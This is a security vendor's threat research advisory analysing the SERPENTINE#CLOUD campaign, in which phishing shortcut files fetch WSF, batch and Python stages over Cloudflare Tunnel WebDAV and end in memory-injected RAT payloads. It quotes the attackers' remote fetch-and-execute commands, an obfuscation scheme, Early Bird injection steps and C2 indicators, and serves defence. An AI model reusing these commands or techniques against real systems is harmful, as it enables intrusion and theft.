- Why Securonix?
- Products
-
- Overview
- Securonix Cloud Advantage
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
- MSSPs
- Scale multi-tenant security with predictable economics.
-
- Resources
- Partners
- Company
- Blog
Threat Research
Securonix Threat Research Security Advisory
Analyzing SERPENTINE#CLOUD: Threat Actors Abuse Cloudflare Tunnels to Infect Systems with Stealthy Python-Based Malware
By Securonix Threat Research: Tim Peck
June 18, 2025
tldr:
Securonix threat researchers have been tracking a stealthy campaign involving (.lnk) files to deliver remote payloads hosted on attacker-controlled Cloudflare Tunnel subdomains. The infection chain ends in a Python-based shellcode loader that executes Donut-packed payloads entirely in memory.

An ongoing malware campaign tracked as SERPENTINE#CLOUD has been identified as leveraging the Cloudflare Tunnel infrastructure and Python-based loaders to deliver memory-injected payloads through a chain of shortcut files and obfuscated scripts. For initial access, the threat actors are luring users to execute malicious .lnk files (shortcut files) disguised as documents to silently fetch and execute remote code. This kicks off a rather elaborate attack chain consisting of a combination of batch, VBScript and Python stages to ultimately deploy shellcode that loads a Donut-packed PE payload.
The shortcut files are delivered via phishing emails that contain a link to download a zipped document, often themed around payment or invoice scams. This assessment is based on the naming convention of the ZIP files observed, many of which included the word “invoice.”
Attribution remains unknown, though the attacker demonstrates fluency in English based on code comments and scripting practices. Telemetry indicates a strong focus on Western targets, with confirmed activity observed in the United States, United Kingdom, Germany and other regions across Europe and Asia. The use of Cloudflare for payload hosting allows the attackers to remain anonymous and since their infrastructure is secured behind a trusted network, monitored traffic to this network will rarely raise alarms or be flagged as suspicious by network monitoring tools.
Campaign Evolution: Shifting Initial Access Techniques
Over time, the threat actor behind the SERPENTINE#CLOUD campaign has demonstrated an interesting evolution in their initial access methods, likely in response to detection and delivery challenges. Our team was able to correlate and identify early samples going back several months that relied on .url files, leveraging Windows Internet Shortcuts to lure users into clicking links that launched remote payloads via embedded URLs. While simple, this method was easily flagged by email filters and trained users.
Subsequent stages featured low effort .bat files, often delivered in ZIP archives. These batch scripts contain straightforward execution logic, using the same WebDAV paths to download and run payloads from Cloudflare tunnels. Despite their simplicity, these files lacked any meaningful obfuscation and were likely intended for opportunistic infections in poorly monitored environments. Many were likely ignored by potential victim users as they don’t resemble a standard document, thus raising suspicion.
More recently, the threat actor has transitioned to using .lnk shortcut files disguised as PDF documents. These payloads are much more sophisticated and use cmd.exe to silently retrieve additional stages over WebDAV (via Cloudflare Tunnel subdomains) and invoke WSF or batch-based droppers. The .lnk file extension is always hidden (even if “show file extensions” are enabled in Windows), and they also support custom icons.
The overall progression provides data into a growing maturity in the actor’s tradecraft; shifting from opportunistic delivery to an overall stealthier infection chain designed to evade both user scrutiny and endpoint defenses.
Attacker’s infrastructure
In this campaign, the threat actor leverages Cloudflare’s tunneling service—specifically the trycloudflare[.]com subdomain—to host and deliver malicious payloads. This service is commonly used by developers for temporarily exposing local servers to the internet without modifying firewall rules or setting up static infrastructure. However, in recent years it has been increasingly abused by attackers for covert payload delivery and command-and-control (C2) communication.
An example payload Source:
\\flour-riding-merit-refers.trycloudflare[.]com@SSL\DavWWWRoot\RE_02WSF
Delivery Protocol:
WebDAV over HTTPS (@SSL\DavWWWRoot)
We identified many Cloudflare domains involved in the SERPENTINE#CLOUD campaign provided at the end of the publication. Additionally, many of the instances we analyzed were online allowing us access to connect and download additional payloads for analysis. Despite the huge number of payloads that we were able to capture, almost all followed a predictable pattern highlighted in this report.

Figure 1: Screenshots of hosted content by the attacker from within a browser
Why use Cloudflare tunnels?
Through the course of the SERPENTINE#CLOUD campaign, we observed the attackers using Cloudflare’s tunnel infrastructure to host initial payloads and stagers.
- Allows attackers to host content on a local machine that is both dynamic and ephemeral. Due to its nature, it can expose assets to the public internet with a temporary *.trycloudflare[.]com subdomain, all through a trusted cloud network
- Eliminates the need to register domains or rent VPS servers, making takedowns and attribution significantly more difficult
- Reputable CDN Protection: Domains under trycloudflare[.]com are fronted by Cloudflare’s global CDN and protected by its TLS certificates. This can help the infrastructure blend in with legitimate traffic and evade URL or domain-based blocking mechanisms
- The use of HTTPS (and in this case, WebDAV over SSL) encrypts payload delivery, circumventing deep packet inspection and some NIDS/NIPS systems
- Since trycloudflare[.]com is intended for legitimate testing and development use, many organizations do not explicitly block or monitor traffic to it
In addition to Cloudflare, further in the execution stage, we observed the attackers making use of custom domains such as nhvncpure[.]shop and dynamic DNS hosting services using duckdns, such as nhvncpurekfl.duckdns[.]org.
Initial infection: Code execution through .LNK files
The attack begins with a malicious shortcut (.lnk) file masquerading as a PDF document named RE_05FSKBSAXZ25A.pdf.lnk. The shortcut is crafted to appear benign by using a PDF icon most of the time and a friendly display name (“Browse the web”). However, forensic analysis using LECmd reveals that the shortcut is configured to execute a command via cmd.exe, using native Windows utilities to download and execute a second-stage payload.

Figure 2: RE_05FSKBSAXZ25A.pdf.lnk – command and shortcut contents
After execution we observe the following command being executed through log analysis:
cmd.exe /c robocopy “\\flour-riding-merit-refers.trycloudflare[.]com@SSL\DavWWWRoot\RE_02WSF” %temp% tank.wsf /ns /nc /nfl /ndl >nul & start /min “” cscript.exe //nologo “%temp%\tank.wsf”
When executed, the LNK file triggers a multi-stage infection sequence which we’ll walk though in detail:
- Payload Download via Robocopy and WebDAV:
- Uses robocopy to pull a malicious .wsf script (tank.wsf) from a remote WebDAV share hosted on a trycloudflare[.]com subdomain.
- The robocopy command becomes:
robocopy “\\flour-riding-merit-refers.trycloudflare[.]com@SSL\DavWWWRoot\RE_02WSF” %temp% tank.wsf /ns /nc /nfl /ndl >nul - The method evades many traditional network filtering tools by leveraging legitimate WebDAV transport over HTTPS.
- Script Execution via Windows Script Host (WSH):
- The downloaded script is executed using cscript.exe with minimal visibility to the user:
start /min “” cscript.exe //nologo “%temp%\tank.wsf” - The start /min parameter ensures the script runs minimized, and //nologo suppresses banner output.
- The downloaded script is executed using cscript.exe with minimal visibility to the user:
Stage 2: Code execution through WSF files
After the malicious .lnk file initiates execution, it downloads and executes a Windows Script File (tank.wsf in this example) via cscript.exe. This WSF file functions as a lightweight VBScript-based loader, designed to execute an external batch file from a second Cloudflare domain, this time at depot-arrange-zero-kai.trycloudflare[.]com.
An example of one of the gathered WSF files can be seen in the figure below:

Figure 3: contents of jenk.wsf
In the end the purpose of tank.swf is to execute a simple command which will download and execute the next stage payload (stage 3), kiki.bat from yet another remote CloudFlare domain.
cmd.exe /c “\\depot-arrange-zero-kai.trycloudflare[.]com@SSL\DavWWWRoot\kiki.bat”
Similar to that of the code we observed in stage 1, this command also makes use of WebDAV to connect to the remote file share.
Stage 3: Batch code execution
The next payload in the attack chain is a heavily obfuscated batch file. We’ve analyzed plenty of obfuscated batch files in the past, in fact we’ve even put together useful article explaining common obfuscation techniques and deobfuscation methodology.
The initial payload appears as a nonsensical sequence of characters due to encoding-layer obfuscation. This method of obfuscation is done by taking a simple UTF-8 file and encoding it to UTF16-LE. The interpreter won’t know any difference, however when inspecting it with a text editor (that supports both encoding schemes), it will appear as garbage.
An example of this can be seen below:

Figure 4: contents of kiki.bat – character encoding obfuscation
Deobfuscation is simple, while there are a number of online tools that can accomplish this. The simplest way is to simply reverse the process by encoding the text to UFT-16LE.
Once completed, we’re presented with decoded text! However, we’re not out of the woods yet as we’ve got more obfuscation to fight through:

Figure 5: contents of kiki.bat after decoding – character substitution obfuscation
This advanced form of obfuscation makes use of variable reuse and dynamic command construction to hide its original code. The batch file first builds a single variable string by setting a variable to it:
set “Ü= 1EZym@VCjkvHNhuwPRboMOd3qnLxFelUKQs9ac5rI04YAz6iGBStX8pf2JT7gWD”
In this case we have the variable “Ü” which contains every character needed by the script to execute (including a space at the beginning). Next, the entire body of the script calls sequenced variables specific character from the “Ü” variable, which builds out the command when executed in sequence
The easiest way we found to deobfuscate this was to set the original variable in our terminal and then echo each line, one by one. After ~5 minutes we were able to reveal the entire deobfuscated script as seen in the figure below:

Figure 6: deobfuscated contents of kiki.bat – beginning and next stage payload downloads
Batch file analysis
The kiki.bat file serves as the main payload delivery script next in the series of stagers. Overall, it’s designed for stealth and persistence, partially due to the complexity of the obfuscation used.
Its main purpose is to first deploy a decoy PDF, check for antivirus software, download and execute Python payloads and establish persistence through the Windows startup folder. The script also encodes its C2 infrastructure using base64 to avoid detection.
Vibe coded malware?
Interestingly enough, the batch file almost appears to be “Vibe coded” using an LLM as it has well written comments or remarks throughout each section, while we can’t be 100% certain, based on the contained comments, We’ll let you be the judge:
- :: Relaunch in hidden mode if not already hidden
- :: Ensure script runs in the correct directory
- :: Function to search for and open a PDF file in the Contacts folder
It also contains lots of friendly “echo” commands which will provide status updates as to how each stage of the script is performing by printing successes and failures. When generating code via LLM, this is a pretty common side effect from what we’ve observed in the past. While useful for production code, rarely do we see this in traditional malware payloads. Since kiki.bat executes in a hidden window, they will not be seen by the user regardless.
Python execution and next-state payloads
One of the primary purposes of the batch file is to download a zip file that contains the entire Python library, required packages and the Python-based malware which we’ll go over in the next section. In this particular sample, the Python package was downloaded from hxxps://eastern-instructional-ant-jungle.trycloudflare[.]com/cam.zip and saved into the user’s C:\Users\username\contacts directory.
The script then extracts the zip file into another directory located at C:\Users\username\contacts. After changing directories into “Extracted”, it then immediately begins executing four Python-based payloads.
From \Extracted:
- Jun02_an.py
- Jun02_as.py
- Jun02_hv.py
- Jun02_uk.py
- Jun02_xw3.py
From \Print:
- Wsandy1.py
- Wsandy2.py
- Wsandy3.py
- Okwan1.py
- Okwan2.py
- Okwan3.py
Persistence is then established by downloading three unique payloads into the user’s startup directory. This is a common persistence method as Windows will execute any file or script located in the directory once the user logs in. We observed the following files being dropped:
- C:\Users\username\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\pws1.vbs
- C:\Users\username\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\PWS.vbs
- C:\Users\username\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\startuppp.bat
We’ll dive into these files later on in the Persistence section.

Figure 7: deobfuscated contents of kiki.bat – Python library and payload downloads
Towards the end of the script another zip file (FTSP.zip) is downloaded, extracted into the Contacts\Print directory and then deleted after extraction. Inside each of the extracted directory contained the entire Python library and more malicious scripts which we referenced earlier.

Figure 8: deobfuscated contents of kiki.bat – file cleanup, hide files and payload execution
Lastly, the batch script uses the Windows utility attrib to set the directories as hidden and then executes a final Python payload using the command:
python.exe run.py -i jun02_an.bin -k a.txt
While we’ll get into this command and the purpose of the file later, overall the script performs the following functions:
| Stage | Purpose | Details |
| 1 | Hidden Relaunch | Relaunches itself using PowerShell with -WindowStyle Hidden to avoid visible execution artifacts |
| 2 | PDF Decoy Display | Searches for a .pdf file in the Contacts folder and opens it to appear legitimate |
| 3 | Antivirus Detection | Checks for AvastUI.exe or avgui.exe via tasklist to determine if an AV product is active |
| 4 | Payload Download & Extraction | Downloads a ZIP file from a base64-encoded C2 URL and extracts it into Contacts\Extracted |
| 5 | Python Payload Execution | Executes four Python scripts from the extracted ZIP payload: Jun02_as.py, Jun02_hv.py, Jun02_xw3.py, and Jun02_uk.py |
| 6 | VBS-Based Persistence | Downloads two .vbs files (PWS.vbs, pws1.vbs) and places them in the Windows startup folder to ensure persistence |
| 7 | Stage-2 Payload Deployment | Downloads and extracts a second ZIP file (FTSP.zip) to a deeper path containing additional Python content |
| 8 | Cleanup & Final Execution | Deletes temporary files, hides directories, and runs a final decryption/execution script: run.py -i Jun02_an.bin -k a.txt |
At this stage the lure PDF document is opened and presented to the user. The script scans the C:\Users\username\Contacts folder for any document matching *.pdf and presents it to the user.
Python execution
Each zip file that we analyzed that gets extracted into a sub directory in the user’s Contacts folder contains at least three binary packed Python files, and a plain text Python file that acts as a shellcode loader.
If you recall from the previous section this file (run.py) is executed from the obfuscated batch file. The shellcode loader also has a “vibe coded” feel to it with lots of friendly comments and print statements which provide useful errors and feedback. The script takes two parameters as input:
- -i: a file (jun02_an.bin) which contains the shellcode
- -k: a key file used to decrypt the shellcode using XOR

Figure 9: run.py – main function snippet
Process injection using Early Bird APC injection
The run.py script implements Early Bird APC injection to stealthily execute shellcode within a newly spawned process.
To start, it uses CreateProcessA with the CREATE_SUSPENDED flag to launch an arbitrary victim process (notepad.exe in this case) into a suspended state.
Next, the script checks that the process’s primary thread hasn’t yet started execution which is a critical window of opportunity for this type of injection. Once the process is suspended, the script allocates executable memory in the target process using VirtualAllocEx and then writes the decrypted shellcode contents into it via WriteProcessMemory.
APC (Asynchronous Procedure Calls) and performed pointing to the shellcode using QueueUserAPC. Finally, it resumes the main thread using ResumeThread, causing the APC (notepad.exe process with the injected shellcode) to execute before the process performs any of its legitimate tasks.
This behavior is consistent with Early Bird-style injection: by queuing execution before a thread starts, the injected code hijacks control in a manner that is often invisible to userland hooks and difficult for EDRs to correlate with malicious behavior. The script completes its operation by waiting for the thread to finish (WaitForSingleObject) and closing all handles.

Figure 10: run.py – shellcode handling for process injection
After execution we immediately observed the notepad.exe process beaconing out to 192.169.69[.]26 on port 7878 (djksncb.duckdns[.]org).
Below is the observed process tree we observed:

Figure 11: process tree for SERPENTINE#CLOUD
Python binary packed file analysis
Despite the .py extension, the .py files executed in stage 3 (asside from run.py) were binary Python files obfuscated using Kramer. Kramer is an obfuscation tool for Python code designed to evade both static detection and reverse engineering. The tool provides functionality, resulting in a “.pyc” (renamed to .py) file. The Python payload is processed through the following layers of obfuscation:
Alphanumeric Shift Encoding:
Alphanumeric characters are shifted using a Caesar-style offset defined in an _ekyrie mapping.
A corresponding _dkyrie function in the stub reverses this operation.
Bytewise Shift With Random Key:
Remaining characters are further modified with a second numeric key (applied additively or subtractively).
This step is randomized on a per-build basis.
Newline Obfuscation:
All newline characters (\n) are replaced with a custom symbol, typically ζ, to disrupt plaintext pattern recognition.
Hex Encoding:
The entire payload is hex-encoded line-by-line and injected into a Python stub for runtime decryption and execution.
The result is saved as a Python binary file (.pyc) and renamed to a standard Python scripting file (.py)
To reverse this advanced obfuscation technique, we put together a tool that brute-forces the random key (ranging from 3 to 1,000,000) to recover the original, unobfuscated Python code. In our case, the key was near the upper end of the range: 808933

Figure 12: Unobfuscated Python code (Jun02_an.py)
After successful decryption of the Kramer obfuscated Python file (Jun02_an.py), the final-stage payload is revealed to be a Python-based in-memory shellcode loader. This script uses standard Windows API calls via Python’s ctypes module and includes embedded RC4-encrypted shellcode, which it decrypts and executes dynamically at runtime.
At a high level the shellcode loader performs the following functions:
- Decrypts RC4-encrypted shellcode
- Allocates RWX memory in the current process
- Copies decrypted shellcode into memory
- Executes it in-place using a function pointer cast
Following the RC4 decryption and execution of embedded shellcode in the Python loader, the payload resolves into a Windows PE file. Analysis of the extracted binary reveals a strong signature match to Donut, a well-known in-memory .NET/PE loader framework. Donut is an open source tool designed to generate position-independent shellcode that can load and execute PE or .NET assemblies in memory without writing them to disk. It’s used extensively in red team operations and now more frequently in real-world threat campaigns. The high entropy score suggested that this shellcode was also encrypted. However, dynamically analyzing the shellcode’s behaviors there was no need to proceed further.
At this stage we observed the python.exe process beaconing out to several domains all pointing back to the same IP address (51.89.212[.]145 [ip145.ip-51-89-212[.]eu]).
- nhvncpure[.]shop
- nhvncpure[.]sbs
- nhvncpure[.]click
- duckdns[.]org
- duckdns[.]org
- duckdns[.]org
- duckdns[.]org
- twilightparadox[.]com
- strangled[.]net
- mooo[.]com
- nhvncpure[.]duckdns.org
The end result is a RAT Payload which gives the attackers full command and control over the host. Many of the binary files appear to be common or open source RAT utilities such as AsyncRAT, or RevengeRAT. With stealthy persistence over the infected host the attacker has the ability to steal passwords, browser/session data, exfiltrate sensitive data or attempt to move laterally to other systems. While we observed the attackers deploy RAT payloads through Python loaders, we did not directly observe any further activity from the threat actors at this stage.
Persistence
This was achieved purely through the batch file in Stage 3 which made use of the Windows startup files directory. Three files were dropped:
- pws1.vbs
- PWS.vbs
- startuppp.bat
Strangely enough, PWS.vbs is the same file as kiki.bat which we analyzed earlier, meaning on startup the entire attack chain starts all over again.
startuppp.bat
The file startuppp.bat made use of the same obfuscation techniques found in kiki.bat. While the file performs some similar functions, it is a bit more trimmed down.
